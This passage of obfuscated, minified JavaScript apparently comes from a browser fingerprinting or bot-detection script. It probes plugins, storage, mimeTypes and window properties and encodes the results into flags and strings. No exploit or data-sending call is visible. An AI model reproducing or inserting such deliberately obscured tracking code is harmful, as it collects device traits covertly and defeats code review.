PF()[fz(FY)],WE([],[][[]]))?PF()[fz(Jj)](n0,nD):PF()[fz(D5)](br,zlk)]?TL:BC[VF];var ft=Bk[rh()[cD(n0)].call(null,Vg(Vg(TL)),Dt,rq)][zD(typeof A0()[hO(T0)],WE([],[][[]]))?A0()[hO(QH)].call(null,Glk,nJ,lPk):A0()[hO(nh)](FY,kJ,NBk)].bind?TL:CW;var YT=Bk[GM()[n9(xc)](k3,PC,ks,VN)][A0()[hO(qO)](cC,Vg(Vg(CW)),J3)]?TL:CW;var TSk=Bk[GM()[n9(xc)].apply(null,[k3,VW,ks,sm])][PF()[fz(EC)](Oj,T5)]?TL:CW;var IIk;var JRk;try{var wwk=WF.length;var Nlk=Vg(cv);IIk=Bk[GM()[n9(xc)].apply(null,[k3,Dj,ks,Vg(TL)])][GM()[n9(g3)].call(null,A2,RD,Xpk,W0)]?TL:CW;}catch(HQk){WF.splice(cE(wwk,TL),Infinity,Pj);IIk=CW;}try{var nBk=WF.length;var jkk=Vg(cv);JRk=Bk[GM()[n9(xc)](k3,Dj,ks,d0)][rh()[cD(sRk)](Vg({}),tm,Xlk)]?TL:CW;}catch(XSk){WF.splice(cE(nBk,TL),Infinity,Pj);JRk=BC[VF];}var bvk;return WF.pop(),bvk=WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(WE(lSk,GH(Vt,TL)),GH(dPk,nh)),GH(PQk,VF)),GH(nfk,BC[pW])),GH(hT,BC[XH])),GH(VRk,Um)),GH(s7k,GK)),GH(IIk,D5)),GH(JRk,dZ)),GH(LUk,gg)),GH(ft,V8)),GH(YT,MF)),GH(TSk,BC[sm])),bvk;}break;}};var KD=function(flk,Zkk){return flk==Zkk;};var IT=function fwk(Rwk,YIk){'use strict';var Ikk=fwk;switch(Rwk){case ww:{return this;}break;case cv:{var gT=YIk[vS];WF.push(xq);var USk;return USk=Sz(sU,[zD(typeof PF()[fz(V8)],'undefined')?PF()[fz(D5)](hj,Xkk):PF()[fz(XH)].call(null,hJ,E5),gT]),WF.pop(),USk;}break;case sU:{return this;}break;case Qf:{return this;}break;case b7:{WF.push(A6);var Uxk;return Uxk=GM()[n9(XH)].apply(null,[IJ,hN,mq,Qc]),WF.pop(),Uxk;}break;case Xv:{var zSk=YIk[vS];WF.push(Dwk);var FRk=Bk[rh()[cD(dZ)].apply(null,[CX,BT,E8])](zSk);var hBk=[];for(var Xvk in FRk)hBk[PF()[fz(TL)].apply(null,[Mn,VSk])](Xvk);hBk[TW()[Az(gg)].call(null,IO,GK,IO,mn,glk,f8)]();var jT;return jT=function Jpk(){WF.push(MN);for(;hBk[A0()[hO(CW)].apply(null,[RC,mN,Awk])];){var EQk=hBk[rh()[cD(Rc)].call(null,PC,Olk,Yr)]();if(DG(EQk,FRk)){var tt;return Jpk[GM()[n9(PC)](xr,Vg([]),Qlk,Ed)]=EQk,Jpk[GM()[n9(W0)](Oj,nJ,Ib,k3)]=Vg(TL),WF.pop(),tt=Jpk,tt;}}Jpk[zD(typeof GM()[n9(IJ)],'undefined')?GM()[n9(gg)].call(null,lc,pY,G0,Oj):GM()[n9(W0)].apply(null,[Oj,GK,Ib,Vg(Vg(CW))])]=Vg(CW);var jPk;return WF.pop(),jPk=Jpk,jPk;},WF.pop(),jT;}break;case BS:{WF.push(LRk);this[GM()[n9(W0)].call(null,Oj,wr,vE,qJ)]=Vg(CW);var Cc=this[zD(typeof A0()[hO(Fd)],'undefined')?A0()[hO(QH)].apply(null,[AJ,GK,It]):A0()[hO(qr)].apply(null,[ZH,bq,Wm])][CW][rh()[cD(j3)](cC,c8,TL)];if(zD(A0()[hO(hd)](tJ,QH,Z9),Cc[PF()[fz(pW)].apply(null,[FD,hfk])]))throw Cc[rh()[cD(UG)](I8,sG,zK)];var XQk;return XQk=this[rh()[cD(Fq)](RD,zh,Ed)],WF.pop(),XQk;}break;case Ux:{var Zwk=YIk[vS];var cc;WF.push(rwk);return cc=Zwk&&KD(WA()[V0(VF)](D5,YA,IO,tH,t6,Wfk),typeof Bk[fZ(typeof rh()[cD(S6)],WE('',[][[]]))?rh()[cD(Oj)].apply(null,[s3,js,cq]):rh()[cD(MF)].call(null,tH,AJ,Dc)])&&zD(Zwk[rh()[cD(CW)](M0,A5,X2)],Bk[rh()[cD(Oj)](nJ,js,cq)])&&fZ(Zwk,Bk[rh()[cD(Oj)](pW,js,cq)][A0()[hO(nh)].apply(null,[FY,Vg({}),VJ])])?A0()[hO(XH)].apply(null,[K0,Ez,Uw]):typeof Zwk,WF.pop(),cc;}break;case Px:{var rT=YIk[vS];return typeof rT;}break;case F7:{var hwk=YIk[vS];var hkk=YIk[cv];var Nc=YIk[n1];WF.push(Bn);hwk[hkk]=Nc[GM()[n9(PC)](xr,d0,L5,DA)];WF.pop();}break;case YB:{var WRk=YIk[vS];var DT=YIk[cv];var DBk=YIk[n1];return WRk[DT]=DBk;}break;case Aw:{var Nt=YIk[vS];var GPk=YIk[cv];var UUk=YIk[n1];WF.push(Gfk);try{var vUk=WF.length;var hpk=Vg(cv);var IPk;return IPk=Sz(sU,[zD(typeof PF()[fz(Ur)],WE('',[][[]]))?PF()[fz(D5)].call(null,zBk,M6):PF()[fz(pW)](FD,cSk),TW()[Az(GK)](z2,Um,GK,qJ,CPk,Mm),rh()[cD(UG)](d0,ORk,zK),Nt.call(GPk,UUk)]),WF.pop(),IPk;}catch(kPk){WF.splice(cE(vUk,TL),Infinity,Gfk);var Sxk;return Sxk=Sz(sU,[PF()[fz(pW)].call(null,FD,cSk),A0()[hO(hd)](tJ,Vg([]),jZ),rh()[cD(UG)].call(null,dA,ORk,zK),kPk]),WF.pop(),Sxk;}WF.pop();}break;case n1:{return this;}break;case Fw:{var Owk=YIk[vS];WF.push(xRk);var KSk;return KSk=Sz(sU,[zD(typeof PF()[fz(xc)],WE('',[][[]]))?PF()[fz(D5)].call(null,Ewk,Bn):PF()[fz(XH)].apply(null,[hJ,Xfk]),Owk]),WF.pop(),KSk;}break;case Zl:{return this;}break;case Q:{return this;}break;case MR:{WF.push(lwk);var zUk;return zUk=GM()[n9(XH)](IJ,d0,CUk,TL),WF.pop(),zUk;}break;case lv:{var Lvk=YIk[vS];WF.push(cBk);var fT=Bk[rh()[cD(dZ)].apply(null,[nJ,wc,E8])](Lvk);var St=[];for(var bfk in fT)St[PF()[fz(TL)].call(null,Mn,XC)](bfk);St[TW()[Az(gg)].apply(null,[I8,GK,pJ,DA,Vlk,f8])]();var WUk;return WUk=function Ckk(){WF.push(RD);for(;St[A0()[hO(CW)](RC,YC,I8)];){var Exk=St[rh()[cD(Rc)].apply(null,[nJ,rr,Yr])]();if(DG(Exk,fT)){var tPk;return Ckk[GM()[n9(PC)](xr,Vg(Vg([])),fUk,Qr)]=Exk,Ckk[GM()[n9(W0)].call(null,Oj,Rc,Npk,Vg([]))]=Vg(TL),WF.pop(),tPk=Ckk,tPk;}}Ckk[zD(typeof GM()[n9(wr)],WE([],[][[]]))?GM()[n9(gg)](TY,Ur,b0,Fq):GM()[n9(W0)].call(null,Oj,xc,Npk,S2)]=Vg(CW);var ht;return WF.pop(),ht=Ckk,ht;},WF.pop(),WUk;}break;case gv:{WF.push(L7k);this[GM()[n9(W0)].apply(null,[Oj,Vg(Vg({})),B2,hd])]=Vg(CW);var Ukk=this[A0()[hO(qr)].apply(null,[ZH,Dj,pL])][CW][rh()[cD(j3)](m0,Q5,TL)];if(zD(A0()[hO(hd)](tJ,W0,Ch),Ukk[PF()[fz(pW)].apply(null,[FD,EW])]))throw Ukk[rh()[cD(UG)](MA,g9,zK)];var FPk;return FPk=this[rh()[cD(Fq)](O2,Qz,Ed)],WF.pop(),FPk;}break;case Jl:{var Kt=YIk[vS];WF.push(wt);var Mpk;return Mpk=Kt&&KD(WA()[V0(VF)](D5,PC,Nn,pC,t6,q0),typeof Bk[rh()[cD(Oj)].apply(null,[qN,ND,cq])])&&zD(Kt[rh()[cD(CW)].call(null,TL,VBk,X2)],Bk[rh()[cD(Oj)].apply(null,[Vg(CW),ND,cq])])&&fZ(Kt,Bk[rh()[cD(Oj)].apply(null,[cC,ND,cq])][A0()[hO(nh)](FY,pJ,HIk)])?A0()[hO(XH)](K0,Ez,Xb):typeof Kt,WF.pop(),Mpk;}break;case HB:{var pBk=YIk[vS];return typeof pBk;}break;case Ax:{var DRk=YIk[vS];var Yc=YIk[cv];var wUk=YIk[n1];WF.push(WN);DRk[Yc]=wUk[fZ(typeof GM()[n9(pJ)],'undefined')?GM()[n9(PC)](xr,b0,WH,Dj):GM()[n9(gg)](WN,Vg(Vg(CW)),rq,Vg({}))];WF.pop();}break;case fl:{var HUk=YIk[vS];var RT=YIk[cv];var YRk=YIk[n1];return HUk[RT]=YRk;}break;}};var fSk=function(){return ps.apply(this,[pk,arguments]);};var cE=function(gUk,SPk){return gUk-SPk;};var ZSk=function wpk(Vvk,P7k){'use strict';var c7k=wpk;switch(Vvk){case MI:{var Jlk=P7k[vS];var fxk=P7k[cv];WF.push(SA);var Hfk=fxk[rh()[cD(pH)].apply(null,[QH,w2,Pvk])];var Cxk=fxk[rh()[cD(O8)].apply(null,[tJ,dD,Efk])];var lQk=fxk[PF()[fz(k3)](Epk,jE)];var QQk=fxk[TW()[Az(E8)].call(null,Vg(Vg(CW)),Ur,xc,PC,HSk,Bpk)];var SSk=fxk[PF()[fz(ld)](Qr,Vm)];var pwk=fxk[PF()[fz(AA)](sm,Rg)];var QSk=fxk[rh()[cD(pN)].call(null,Vg(Vg(TL)),S9,CW)];var KQk=fxk[A0()[hO(b7k)].apply(null,[hJ,wr,lL])];var Gxk;return Gxk=GM()[n9(dZ)](wZ,Ur,hK,AA)[PF()[fz(RD)](pN,Sn)](Jlk)[PF()[fz(RD)].apply(null,[pN,Sn])](Hfk,TW()[Az(PC)](wW,TL,sm,S6,qIk,nh))[fZ(typeof PF()[fz(AA)],'undefined')?PF()[fz(RD)].apply(null,[pN,Sn]):PF()[fz(D5)](JPk,HY)](Cxk,TW()[Az(PC)].apply(null,[UG,TL,pJ,nj,qIk,nh]))[PF()[fz(RD)].apply(null,[pN,Sn])](lQk,TW()[Az(PC)](Ur,TL,wW,Um,qIk,nh))[PF()[fz(RD)].apply(null,[pN,Sn])](QQk,TW()[Az(PC)](br,TL,br,nj,qIk,nh))[PF()[fz(RD)](pN,Sn)](SSk,TW()[Az(PC)].apply(null,[qJ,TL,Qc,tH,qIk,nh]))[PF()[fz(RD)](pN,Sn)](pwk,TW()[Az(PC)](PH,TL,IJ,tH,qIk,nh))[PF()[fz(RD)](pN,Sn)](QSk,TW()[Az(PC)](NH,TL,Ed,Oj,qIk,nh))[PF()[fz(RD)].call(null,pN,Sn)](KQk,A0()[hO(pW)](RY,CW,GP)),WF.pop(),Gxk;}break;case Mx:{var wlk=Vg(Vg(vS));WF.push(vn);try{var JT=WF.length;var BQk=Vg(Vg(vS));if(Bk[GM()[n9(xc)](k3,k3,cX,d0)][rh()[cD(Br)](V8,Mkk,Ur)]){Bk[GM()[n9(xc)](k3,Zn,cX,Ur)][zD(typeof rh()[cD(CX)],'undefined')?rh()[cD(MF)](RD,b5,Fq):rh()[cD(Br)](nh,Mkk,Ur)][GM()[n9(I8)](T0,NH,Kz,Vg(Vg({})))](fZ(typeof CJ()[Qj(pW)],WE([],[][[]]))?CJ()[Qj(Mm)].apply(null,[O2,nh,PH,Ywk]):CJ()[Qj(TL)](MF,dxk,s3,NJ),TW()[Az(Dj)].call(null,qJ,QH,MA,s3,NA,Blk));Bk[fZ(typeof GM()[n9(BH)],WE([],[][[]]))?GM()[n9(xc)].apply(null,[k3,Vg(Vg(TL)),cX,wW]):GM()[n9(gg)](Aq,n5,hRk,nJ)][rh()[cD(Br)](ld,Mkk,Ur)][A0()[hO(xr)](NPk,s3,Gd)](zD(typeof CJ()[Qj(MA)],WE([],[][[]]))?CJ()[Qj(TL)].apply(null,[LO,VSk,dA,rJ]):CJ()[Qj(Mm)](O2,nh,qJ,Ywk));wlk=Vg(Vg([]));}}catch(f7k){WF.splice(cE(JT,TL),Infinity,vn);}var Ilk;return WF.pop(),Ilk=wlk,Ilk;}break;case F7:{WF.push(Bd);var w4k=fZ(typeof A0()[hO(UG)],WE('',[][[]]))?A0()[hO(DPk)].call(null,wr,qJ,fK):A0()[hO(QH)](b4k,s3,Sj);var Pxk=fZ(typeof PF()[fz(s3)],'undefined')?PF()[fz(lc)].call(null,xr,JL):PF()[fz(D5)].apply(null,[MH,WQk]);for(var QT=CW;Wz(QT,BC[c6]);QT++)w4k+=Pxk[A0()[hO(V8)](d0,Tn,Lxk)](Bk[rh()[cD(VF)](Vg(TL),rPk,pJ)][WA()[V0(gg)](O2,n5,MF,RD,MH,R7k)](m6(Bk[rh()[cD(VF)](DA,rPk,pJ)][rh()[cD(I8)].apply(null,[S6,hh,Dc])](),Pxk[A0()[hO(CW)](RC,br,ZC)])));var LPk;return WF.pop(),LPk=w4k,LPk;}break;case R4:{var xwk=P7k[vS];WF.push(R6);var T7k=A0()[hO(AA)].call(null,pH,dA,JE);try{var Nfk=WF.length;var Rvk=Vg([]);if(xwk[GM()[n9(b0)].apply(null,[dA,Vg(Vg({})),qL,Vg(Vg([]))])][A0()[hO(jj)](Kj,VF,Z6)]){var Opk=xwk[GM()[n9(b0)](dA,kJ,qL,QH)][A0()[hO(jj)](Kj,pC,Z6)][A0()[hO(kJ)](TL,Cr,Vs)]();var ct;return WF.pop(),ct=Opk,ct;}else{var Kwk;return WF.pop(),Kwk=T7k,Kwk;}}catch(Upk){WF.splice(cE(Nfk,TL),Infinity,R6);var kpk;return WF.pop(),kpk=T7k,kpk;}WF.pop();}break;case g7:{var FBk=P7k[vS];WF.push(VO);var cQk=fZ(typeof A0()[hO(O8)],WE('',[][[]]))?A0()[hO(c0)](zT,Qc,jI):A0()[hO(QH)](x4k,Mm,xc);var nt=A0()[hO(c0)](zT,z2,jI);if(FBk[GM()[n9(V8)].apply(null,[Ur,Vg(Vg(CW)),M2,Vg(Vg({}))])]){var Mxk=FBk[GM()[n9(V8)].apply(null,[Ur,n5,M2,Nn])][BY()[Hr(E8)](IO,xc,Nr,Vg(TL),b0,Kr)](rh()[cD(Pt)].apply(null,[Ij,mr,Br]));var Gwk=Mxk[PF()[fz(Dc)](nh,bQk)](GM()[n9(DA)](Nn,O2,VZ,Fq));if(Gwk){var Kvk=Gwk[PF()[fz(j0)].call(null,AZ,IG)](PF()[fz(pH)](BW,Es));if(Kvk){cQk=Gwk[fZ(typeof rh()[cD(hN)],WE('',[][[]]))?rh()[cD(Dwk)](Cr,vRk,cA):rh()[cD(MF)](Vg({}),Efk,vQk)](Kvk[BY()[Hr(jC)](TL,BH,NH,V8,bq,rlk)]);nt=Gwk[rh()[cD(Dwk)](Vg(CW),vRk,cA)](Kvk[rh()[cD(Fd)](YC,cW,v8)]);}}}var r7k;return r7k=Sz(sU,[A0()[hO(m8)](Fxk,VF,Rm),cQk,GM()[n9(AN)](DPk,Vg(Vg(TL)),HW,c6),nt]),WF.pop(),r7k;}break;case KV:{var Gvk=P7k[vS];WF.push(clk);var RIk;return RIk=Vg(Vg(Gvk[GM()[n9(b0)](dA,IJ,QR,Vg(Vg([])))]))&&Vg(Vg(Gvk[GM()[n9(b0)].apply(null,[dA,VN,QR,Vg(TL)])][A0()[hO(DA)].call(null,rr,AN,c8)]))&&Gvk[GM()[n9(b0)](dA,Vg(Vg({})),QR,Dj)][fZ(typeof A0()[hO(b7k)],WE('',[][[]]))?A0()[hO(DA)](rr,Fq,c8):A0()[hO(QH)].call(null,hfk,ld,Kq)][BC[VF]]&&zD(Gvk[GM()[n9(b0)](dA,Vg(Vg(TL)),QR,Vg(Vg(CW)))][A0()[hO(DA)].call(null,rr,xc,c8)][CW][fZ(typeof A0()[hO(YA)],'undefined')?A0()[hO(kJ)](TL,d0,xZ):A0()[hO(QH)].apply(null,[Qxk,xc,rlk])](),GM()[n9(bq)](pN,cC,SD,D5))?PF()[fz(Um)].apply(null,[QH,L9]):A0()[hO(O2)](j5,ld,Z9),WF.pop(),RIk;}break;case Xv:{var OSk=P7k[vS];WF.push(gj);var Ypk=OSk[GM()[n9(b0)](dA,kJ,zs,NH)][PF()[fz(O8)].apply(null,[b0,JIk])];if(Ypk){var pT=Ypk[A0()[hO(kJ)](TL,br,fM)]();var Avk;return WF.pop(),Avk=pT,Avk;}else{var gPk;return gPk=fZ(typeof A0()[hO(d0)],WE([],[][[]]))?A0()[hO(AA)](pH,Vg(TL),z9):A0()[hO(QH)](dxk,Ez,t8),WF.pop(),gPk;}WF.pop();}break;case Fv:{WF.push(NQk);throw new (Bk[A0()[hO(jC)](Tn,Vg(CW),IQk)])(rh()[cD(zN)].apply(null,[m0,KL,tn]));}break;case Yv:{var GQk=P7k[vS];WF.push(zBk);if(fZ(typeof Bk[rh()[cD(Oj)](qr,rZ,cq)],BY()[Hr(CW)](nj,dZ,g3,Rc,Ed,Zg))&&JO(GQk[Bk[rh()[cD(Oj)](TL,rZ,cq)][zD(typeof A0()[hO(pJ)],'undefined')?A0()[hO(QH)].apply(null,[Kkk,Vg(Vg(CW)),Y2]):A0()[hO(X2)](MA,qr,cZ)]],null)||JO(GQk[rh()[cD(pY)].apply(null,[Vg({}),ZK,Zn])],null)){var svk;return svk=Bk[A0()[hO(Oj)](j0,k3,jM)][fZ(typeof PF()[fz(O8)],'undefined')?PF()[fz(nJ)](b7k,Z2):PF()[fz(D5)](fE,IUk)](GQk),WF.pop(),svk;}WF.pop();}break;case zB:{var Kpk=P7k[vS];var Tvk=P7k[cv];WF.push(x0);if(KD(Tvk,null)||BM(Tvk,Kpk[A0()[hO(CW)](RC,AA,EBk)]))Tvk=Kpk[fZ(typeof A0()[hO(hN)],WE('',[][[]]))?A0()[hO(CW)](RC,tH,EBk):A0()[hO(QH)](NT,Zn,r5)];for(var mRk=CW,At=new (Bk[A0()[hO(Oj)](j0,Vg([]),qW)])(Tvk);Wz(mRk,Tvk);mRk++)At[mRk]=Kpk[mRk];var hxk;return WF.pop(),hxk=At,hxk;}break;case YB:{var bRk=P7k[vS];WF.push(YN);var FSk=GM()[n9(dZ)](wZ,pW,I4k,ld);var Wpk=GM()[n9(dZ)](wZ,Um,I4k,wW);var TBk=A0()[hO(BIk)].call(null,z8,YA,twk);var slk=[];try{var Lc=WF.length;var BRk=Vg([]);try{FSk=bRk[WA()[V0(TN)](Um,S2,S6,VF,UBk,kt)];}catch(Rxk){WF.splice(cE(Lc,TL),Infinity,YN);if(Rxk[BY()[Hr(VF)](bq,GK,cpk,tJ,Nn,OT)][GM()[n9(qY)].apply(null,[m8,Um,kN,Vg(Vg(CW))])](TBk)){FSk=PF()[fz(zN)](pkk,tpk);}}var Ppk=Bk[rh()[cD(VF)](pC,Oxk,pJ)][WA()[V0(gg)](O2,Vg(CW),sm,z5,MH,cRk)](m6(Bk[rh()[cD(VF)].call(null,I8,Oxk,pJ)][fZ(typeof rh()[cD(PH)],WE([],[][[]]))?rh()[cD(I8)](qr,Wv,Dc):rh()[cD(MF)](d0,Mm,Um)](),ppk))[A0()[hO(kJ)].apply(null,[TL,hN,nK])]();bRk[fZ(typeof WA()[V0(pC)],WE([],[][[]]))?WA()[V0(TN)](Um,Vg(Vg(CW)),Vg({}),BH,UBk,kt):WA()[V0(nh)].call(null,F4k,Vg(Vg(TL)),W0,dZ,Pj,EPk)]=Ppk;Wpk=fZ(bRk[WA()[V0(TN)](Um,Vg(CW),n5,mN,UBk,kt)],Ppk);slk=[Sz(sU,[rh()[cD(xc)].call(null,V8,CQk,hd),FSk]),Sz(sU,[A0()[hO(VF)](XH,z2,BE),OX(Wpk,TL)[A0()[hO(kJ)](TL,E8,nK)]()])];var lIk;return WF.pop(),lIk=slk,lIk;}catch(Hvk){WF.splice(cE(Lc,TL),Infinity,YN);slk=[Sz(sU,[fZ(typeof rh()[cD(z2)],WE([],[][[]]))?rh()[cD(xc)](GK,CQk,hd):rh()[cD(MF)](pN,tC,zT),FSk]),Sz(sU,[A0()[hO(VF)].apply(null,[XH,Vg(TL),BE]),Wpk])];}var PBk;return WF.pop(),PBk=slk,PBk;}break;case Px:{var gSk=P7k[vS];WF.push(pJ);var lvk=A0()[hO(AA)](pH,V8,RJ);var tT=A0()[hO(AA)](pH,ld,RJ);var MIk=new (Bk[fZ(typeof rh()[cD(PC)],'undefined')?rh()[cD(IO)](Fq,mkk,YA):rh()[cD(MF)](Um,pkk,T5)])(new (Bk[rh()[cD(IO)].apply(null,[sm,mkk,YA])])(GM()[n9(S2)].apply(null,[tJ,Qr,Zg,s3])));try{var sBk=WF.length;var lRk=Vg([]);if(Vg(Vg(Bk[GM()[n9(xc)](k3,m0,Ufk,hN)][rh()[cD(dZ)](Vg([]),Yj,E8)]))&&Vg(Vg(Bk[GM()[n9(xc)].call(null,k3,Zn,Ufk,Vg(Vg({})))][rh()[cD(dZ)](MA,Yj,E8)][A0()[hO(K5)].call(null,Uj,Mm,Lxk)]))){var PRk=Bk[rh()[cD(dZ)](AA,Yj,E8)][A0()[hO(K5)].call(null,Uj,AN,Lxk)](Bk[TW()[Az(tH)](z2,M0,AN,dZ,z3,nh)][A0()[hO(nh)](FY,MF,tBk)],PF()[fz(TO)](k8,Xpk));if(PRk){lvk=MIk[TW()[Az(Dj)](FD,QH,tH,Vg(Vg({})),wZ,Blk)](PRk[rh()[cD(xc)].apply(null,[Vg(Vg(TL)),FQk,hd])][A0()[hO(kJ)](TL,b0,mr)]());}}tT=fZ(Bk[GM()[n9(xc)].call(null,k3,kJ,Ufk,GK)],gSk);}catch(TQk){WF.splice(cE(sBk,TL),Infinity,pJ);lvk=A0()[hO(v3)](DA,m0,jd);tT=zD(typeof A0()[hO(Jq)],WE('',[][[]]))?A0()[hO(QH)](rr,Ij,bSk):A0()[hO(v3)].call(null,DA,Vg(Vg([])),jd);}var p7k=WE(lvk,GH(tT,BC[TL]))[zD(typeof A0()[hO(D5)],WE('',[][[]]))?A0()[hO(QH)].apply(null,[P4k,qr,DUk]):A0()[hO(kJ)](TL,dZ,mr)]();var dIk;return WF.pop(),dIk=p7k,dIk;}break;case qf:{WF.push(Dc);var wSk=Bk[zD(typeof rh()[cD(Fq)],WE('',[][[]]))?rh()[cD(MF)](Vg(Vg([])),U6,Wfk):rh()[cD(dZ)](s3,dd,E8)][A0()[hO(cq)](HT,nj,lJ)]?Bk[rh()[cD(dZ)].call(null,Ij,dd,E8)][PF()[fz(UG)](ZH,HA)](Bk[fZ(typeof rh()[cD(Br)],WE([],[][[]]))?rh()[cD(dZ)](Vg([]),dd,E8):rh()[cD(MF)](GK,vxk,CO)][A0()[hO(cq)](HT,br,lJ)](Bk[zD(typeof GM()[n9(Mm)],'undefined')?GM()[n9(gg)].apply(null,[pIk,x9,Z3,Vg(TL)]):GM()[n9(b0)](dA,wW,JE,wW)]))[PF()[fz(M0)](gg,Bkk)](TW()[Az(PC)].apply(null,[wr,TL,YC,kJ,T0,nh])):zD(typeof GM()[n9(S2)],WE('',[][[]]))?GM()[n9(gg)](Sc,I8,cC,VW):GM()[n9(dZ)].apply(null,[wZ,Vg(Vg(TL)),H5,Vg([])]);var Rfk;return WF.pop(),Rfk=wSk,Rfk;}break;case LR:{WF.push(vd);var Tpk=A0()[hO(AA)](pH,ld,l9);try{var kfk=WF.length;var bkk=Vg([]);if(Bk[zD(typeof GM()[n9(pH)],WE('',[][[]]))?GM()[n9(gg)].call(null,H0,Vg([]),jvk,RD):GM()[n9(b0)].call(null,dA,pJ,m9,DA)]&&Bk[GM()[n9(b0)](dA,IJ,m9,PH)][GM()[n9(dA)].apply(null,[QH,Vg({}),ss,dA])]&&Bk[GM()[n9(b0)](dA,AN,m9,NH)][GM()[n9(dA)](QH,jC,ss,I8)][rh()[cD(jj)].apply(null,[qr,ppk,BW])]){var F7k=Bk[GM()[n9(b0)].call(null,dA,CX,m9,dA)][zD(typeof GM()[n9(Dwk)],WE('',[][[]]))?GM()[n9(gg)].apply(null,[tBk,VW,mn,Vg({})]):GM()[n9(dA)].call(null,QH,Zn,ss,Vg([]))][rh()[cD(jj)].call(null,Vg(Vg(TL)),ppk,BW)][A0()[hO(kJ)].apply(null,[TL,Tn,sb])]();var xkk;return WF.pop(),xkk=F7k,xkk;}else{var ESk;return WF.pop(),ESk=Tpk,ESk;}}catch(DQk){WF.splice(cE(kfk,TL),Infinity,vd);var sSk;return WF.pop(),sSk=Tpk,sSk;}WF.pop();}break;case mk:{WF.push(CRk);var Nwk=A0()[hO(AA)].apply(null,[pH,S2,XE]);try{var jRk=WF.length;var RSk=Vg(cv);if(Bk[zD(typeof GM()[n9(dA)],WE('',[][[]]))?GM()[n9(gg)](wd,QH,NA,k3):GM()[n9(b0)].apply(null,[dA,AA,vW,dZ])][zD(typeof A0()[hO(Fd)],WE('',[][[]]))?A0()[hO(QH)](URk,v3,S5):A0()[hO(DA)](rr,qJ,GO)]&&Bk[GM()[n9(b0)](dA,Vg({}),vW,Nn)][A0()[hO(DA)].call(null,rr,mN,GO)][CW]&&Bk[GM()[n9(b0)](dA,hN,vW,hd)][A0()[hO(DA)].call(null,rr,FD,GO)][CW][CW]&&Bk[GM()[n9(b0)].apply(null,[dA,Zn,vW,QH])][A0()[hO(DA)].call(null,rr,Fq,GO)][BC[VF]][CW][CJ()[Qj(Qc)].call(null,xc,Fwk,Ij,Lpk)]){var rIk=zD(Bk[GM()[n9(b0)].apply(null,[dA,V8,vW,Vg(Vg(TL))])][A0()[hO(DA)](rr,PC,GO)][CW][CW][CJ()[Qj(Qc)].call(null,xc,Fwk,CX,Lpk)],Bk[GM()[n9(b0)](dA,hd,vW,nj)][zD(typeof A0()[hO(TL)],WE('',[][[]]))?A0()[hO(QH)](Bn,AN,qwk):A0()[hO(DA)].apply(null,[rr,t6,GO])][jR[GM()[n9(X2)](RY,RD,q2,Qc)]()]);var qxk=rIk?zD(typeof PF()[fz(MF)],WE('',[][[]]))?PF()[fz(D5)].call(null,JA,Hwk):PF()[fz(Um)].call(null,QH,BX):A0()[hO(O2)](j5,Vg(Vg([])),hW);var Cwk;return WF.pop(),Cwk=qxk,Cwk;}else{var gRk;return WF.pop(),gRk=Nwk,gRk;}}catch(MUk){WF.splice(cE(jRk,TL),Infinity,CRk);var Yxk;return WF.pop(),Yxk=Nwk,Yxk;}WF.pop();}break;case Kx:{WF.push(wPk);var HRk=zD(typeof A0()[hO(kJ)],WE([],[][[]]))?A0()[hO(QH)].call(null,qK,RD,kO):A0()[hO(AA)].apply(null,[pH,IJ,AM]);if(Bk[zD(typeof GM()[n9(Ij)],'undefined')?GM()[n9(gg)](WO,Vg(CW),Um,Qr):GM()[n9(b0)](dA,m0,s2,IJ)]&&Bk[GM()[n9(b0)].call(null,dA,UG,s2,GK)][A0()[hO(DA)].call(null,rr,Vg(Vg(TL)),xfk)]&&Bk[GM()[n9(b0)](dA,AN,s2,Vg(CW))][A0()[hO(DA)](rr,n5,xfk)][PF()[fz(c0)](TN,f9)]){var qkk=Bk[fZ(typeof GM()[n9(Clk)],WE('',[][[]]))?GM()[n9(b0)](dA,Vg(Vg([])),s2,GK):GM()[n9(gg)].call(null,pSk,Vg(CW),lY,Vg(Vg(CW)))][A0()[hO(DA)](rr,Vg(CW),xfk)][PF()[fz(c0)].apply(null,[TN,f9])];try{var IBk=WF.length;var RBk=Vg(Vg(vS));var Ivk=Bk[rh()[cD(VF)].call(null,AA,qh,pJ)][WA()[V0(gg)].call(null,O2,Vg({}),PH,gg,MH,Wv)](m6(Bk[rh()[cD(VF)](VN,qh,pJ)][zD(typeof rh()[cD(M0)],WE([],[][[]]))?rh()[cD(MF)](cC,bT,vr):rh()[cD(I8)].call(null,z2,SG,Dc)](),ppk))[A0()[hO(kJ)].call(null,TL,Vg(Vg(CW)),sz)]();Bk[GM()[n9(b0)](dA,kJ,s2,z2)][A0()[hO(DA)](rr,Vg(Vg({})),xfk)][PF()[fz(c0)](TN,f9)]=Ivk;var pt=zD(Bk[GM()[n9(b0)](dA,Vg(Vg(TL)),s2,c6)][A0()[hO(DA)](rr,GK,xfk)][fZ(typeof PF()[fz(YC)],WE([],[][[]]))?PF()[fz(c0)].call(null,TN,f9):PF()[fz(D5)].call(null,rvk,TO)],Ivk);var rSk=pt?PF()[fz(Um)](QH,nm):A0()[hO(O2)](j5,MA,zM);Bk[GM()[n9(b0)].call(null,dA,ld,s2,ld)][A0()[hO(DA)].call(null,rr,gg,xfk)][PF()[fz(c0)](TN,f9)]=qkk;var MRk;return WF.pop(),MRk=rSk,MRk;}catch(xPk){WF.splice(cE(IBk,TL),Infinity,wPk);if(fZ(Bk[GM()[n9(b0)].call(null,dA,Vg(TL),s2,TL)][A0()[hO(DA)](rr,qJ,xfk)][PF()[fz(c0)](TN,f9)],qkk)){Bk[fZ(typeof GM()[n9(n0)],WE([],[][[]]))?GM()[n9(b0)](dA,qr,s2,Qr):GM()[n9(gg)].apply(null,[lt,d0,Wc,Vg({})])][A0()[hO(DA)](rr,sm,xfk)][PF()[fz(c0)](TN,f9)]=qkk;}var dfk;return WF.pop(),dfk=HRk,dfk;}}else{var kT;return WF.pop(),kT=HRk,kT;}WF.pop();}break;case k4:{WF.push(m0);var lxk=A0()[hO(AA)](pH,AN,VBk);try{var bpk=WF.length;var Ct=Vg({});if(Bk[GM()[n9(b0)](dA,DA,Z2,s3)][fZ(typeof A0()[hO(b0)],WE('',[][[]]))?A0()[hO(DA)](rr,E8,Zxk):A0()[hO(QH)](Mwk,Nn,Iwk)]&&Bk[GM()[n9(b0)].call(null,dA,NH,Z2,Vg(Vg({})))][A0()[hO(DA)].apply(null,[rr,Vg(Vg(CW)),Zxk])][CW]){var 